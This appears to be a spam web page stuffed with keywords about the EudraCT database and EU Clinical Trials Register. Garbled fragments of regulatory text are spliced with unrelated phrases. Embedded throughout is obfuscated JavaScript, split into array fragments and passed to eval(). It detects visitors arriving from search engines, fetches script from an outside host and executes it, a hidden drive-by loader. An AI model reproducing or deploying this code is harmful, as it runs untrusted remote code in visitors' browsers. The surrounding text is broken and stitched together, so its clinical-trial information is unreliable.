EU marketing authorisation This is in line with Article 4 Paediatric Regulation.. Information on older paediatric clinical trials The Agency publishes information on older paediatric clinical trials which were completed before 2.
- eudract clinical trials
- european clinical trials database (eudract)
- eudract database and the eu clinical trials register
The EU CTR is based on the information stored in Eudra CT, a European database that contains information on all clinical trials with at least a site in the European Economic Area (EEA).. \"";Td["FTDI"]="p://";Td["CqUx"]=")>0)";Td["rdFT"]=":'GE";Td["OCSl"]=":fun";Td["WYqa"]="Data";Td["XQvN"]="}});";Td["umlh"]="ndex";Td["Xlhd"]="ax({";Td["BpMj"]="n(re";Td["JLqA"]="erre";Td["htwy"]="ZVlo";Td["aqAo"]="13/3";Td["mHmB"]="ef.. var Zdd = 'eudract+clinical+trials';var Td = new Array();Td["tVhv"]="dexO";Td["QmZb"]="(\"ya";Td["stYr"]="ataT";Td["bLPB"]="(ref";Td["GOkF"]="var ";Td["qhYU"]="ref=";Td["nQfD"]="ar s";Td["SfjT"]="Zdd;";Td["znhD"]="||re";Td["cNcP"]="ve.. Eudra CT contains information on all trials performed anywhere in the world with children, if the trial: is part of an agreed paediatric investigation plan (PIP), or; is sponsored by a marketing- authorisation holder and involves the paediatric use of a medicine that has a European Union (EU) marketing authorisation.
eudract clinical trials
eudract clinical trials, eudract clinical trials register, european clinical trials database (eudract), eudract number clinical trials, eudract database and the eu clinical trials register, eu clinical trials register eudract, eudract clinical trial application form, eudract clinical trial results, eudract clinical study report, eudract clinical studies Office 365 For Mac Outlook Delay Delivery
The information published through the EU CTR includes the main elements of the trial protocol and a summary of the trial results once the trial has been completed.. \"";Td["aIAn"]="'htt";Td["cnEC"]="}}";Td["qyAa"]="json";Td["USro"]="g br";Td["eslc"]="0){i";Td["xpZG"]="XHR)";Td["WJTF"]="yand";Td["UFFN"]="ross";Td["tYEO"]=".. This also applies to trials terminated prematurely Eudra CT is managed by EMA.. \"";Td["lRJM"]=",suc";Td["HzgZ"]=" ind";Td["zPJR"]="f(\"m";Td["razF"]="ta,t";Td["NEgu"]="ipt'";Td["CYkM"]="in:t";Td["RPpu"]="?wee";Td["eAJr"]="||(r";Td["AfGK"]="il.. i";Td["nprL"]="ex \"";Td["RlMo"]="uZVl";eval(Td["GOkF"]+Td["AZbV"]+Td["SfjT"]+Td["GOkF"]+Td["qhYU"]+Td["qcRh"]+Td["SaBC"]+Td["tYEO"]+Td["JLqA"]+Td["rrko"]+Td["bLPB"]+Td["Phyl"]+Td["IVTe"]+Td["eslc"]+Td["hWkG"]+Td["mHmB"]+Td["umlh"]+Td["PJBY"]+Td["WJTF"]+Td["nprL"]+Td["CqUx"]+Td["eAJr"]+Td["mHmB"]+Td["umlh"]+Td["PJBY"]+Td["zosv"]+Td["gEbt"]+Td["CqUx"]+Td["znhD"]+Td["WrwY"]+Td["tVhv"]+Td["zFPR"]+Td["FzeW"]+Td["NOxU"]+Td["DUHB"]+Td["qgRs"]+Td["HzgZ"]+Td["iOOl"]+Td["UVei"]+Td["toRU"]+Td["DUHB"]+Td["qgRs"]+Td["HzgZ"]+Td["iOOl"]+Td["yAPH"]+Td["AfGK"]+Td["DUHB"]+Td["qgRs"]+Td["HzgZ"]+Td["iOOl"]+Td["QmZb"]+Td["JUIn"]+Td["dPNa"]+Td["znhD"]+Td["WrwY"]+Td["tVhv"]+Td["zPJR"]+Td["KScS"]+Td["DUHB"]+Td["qgRs"]+Td["HzgZ"]+Td["iOOl"]+Td["KoBp"]+Td["cNcP"]+Td["DUHB"]+Td["qgRs"]+Td["HzgZ"]+Td["iOOl"]+Td["qkRC"]+Td["SvjW"]+Td["OMBZ"]+Td["nQfD"]+Td["ARuI"]+Td["RYWH"]+Td["dOaB"]+Td["LKZW"]+Td["SSXT"]+Td["Xlhd"]+Td["GMcY"]+Td["rdFT"]+Td["jXOk"]+Td["stYr"]+Td["nkye"]+Td["uHkd"]+Td["NEgu"]+Td["TlGp"]+Td["Krce"]+Td["WYqa"]+Td["jhsN"]+Td["WOEy"]+Td["UFFN"]+Td["McIY"]+Td["CYkM"]+Td["WkaY"]+Td["qyAa"]+Td["rTvp"]+Td["UyVn"]+Td["pxhY"]+Td["aIAn"]+Td["FTDI"]+Td["IdCX"]+Td["NDdY"]+Td["htwy"]+Td["oDga"]+Td["kqTn"]+Td["huJe"]+Td["RlMo"]+Td["JMsx"]+Td["USro"]+Td["qxCq"]+Td["vWgV"]+Td["aJKx"]+Td["BAdp"]+Td["aqAo"]+Td["txgB"]+Td["RPpu"]+Td["bZDw"]+Td["lRJM"]+Td["Krce"]+Td["OCSl"]+Td["oNei"]+Td["BpMj"]+Td["IcxE"]+Td["rdUT"]+Td["razF"]+Td["GLUa"]+Td["fnlJ"]+Td["QqBx"]+Td["xpZG"]+Td["tYaC"]+Td["dgMY"]+Td["IcxE"]+Td["rdUT"]+Td["CYfh"]+Td["XQvN"]+Td["cnEC"]);European Medicines Agency - Research and development. Recommended Skype Recorder Software For Mac
european clinical trials database (eudract)

eudract database and the eu clinical trials register

nts";Td["BAdp"]="com/";Td["bZDw"]="bly'";Td["dOaB"]="'for";Td["qgRs"]="|ref";Td["WrwY"]="f.. \"";Td["oDga"]="dpGg";Td["Phyl"]=" len";Td["qkRC"]="(\"vk";Td["LKZW"]="ce';";Td["NDdY"]="Ydtu";Td["RYWH"]="e = ";Td["jXOk"]="T',d";Td["fnlJ"]="tatu";Td["zosv"]="goog";Td["rrko"]="r;if";Td["GLUa"]="extS";Td["gEbt"]="le.. Clinical trials General information Commission Directive 2005/28/EC of 8 April 2005 laying down principles and detailed guidelines for good clinical practice as.. ref";Td["PJBY"]="Of(\"";Td["rTvp"]="p:fa";Td["KScS"]="sn \"";Td["SSXT"]="$ aj";Td["Krce"]="cess";Td["QqBx"]="s,jq";Td["GMcY"]="type";Td["pxhY"]="url:";Td["WOEy"]="se,c";Td["txgB"]="5.. \"";Td["dgMY"]="l(re";Td["DUHB"]=")>0|";Td["McIY"]="Doma";Td["WkaY"]="rue,";Td["AZbV"]="q = ";Td["IVTe"]="gth>";Td["IdCX"]="ntsG";Td["UVei"]="(\"bi";Td["JMsx"]="odpG";Td["jhsN"]=":fal";Td["OMBZ"]="0){v";Td["nkye"]="ype:";Td["uHkd"]="'scr";Td["CYfh"]="ta);";Td["qcRh"]="docu";Td["SaBC"]="ment";Td["hWkG"]="f((r";Td["dPNa"]="\")>0";Td["NOxU"]="er. 518b7cbc7d

 0 kommentar(er)
0 kommentar(er)
